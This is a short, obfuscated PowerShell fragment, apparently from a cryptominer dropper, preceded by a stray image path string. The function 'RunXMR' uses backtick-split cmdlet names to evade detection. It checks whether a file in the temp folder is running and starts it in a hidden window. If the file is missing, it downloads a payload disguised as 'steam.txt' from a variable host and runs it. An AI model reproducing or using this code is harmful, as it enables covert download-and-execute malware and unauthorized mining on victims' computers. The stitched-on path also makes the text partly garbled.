 function RunXMR([String]$FileName)
{
if ((teSt-`Pa`TH ($env:temp+"\$FileName"))){
$proc=$False
[array]$p=gET`-wmiOB`JE`cT -Class Win32_Process | SeLE`cT Name
foreach($process in $p){
$name = ([string]($process.Name)).ToLower()
if(($name -ne $null) -and ($name -ne "")){
if($name.contains(($FileName)) -eq $true){
Ec`Ho ('r'+'un'+'ing')
$proc=$True
}
}
}
if ($proc -ne $true)
{
Sta`RT`-PROCeSS -NoNewWindow "$env:temp\$FileName"
}
}else{
DoWN`l`Oa`D_FiLE "http://$nic/steam.txt" "$FileName"
sTART-pro`C`Ess -NoNewWindow "$env:temp\$FileName"
}
}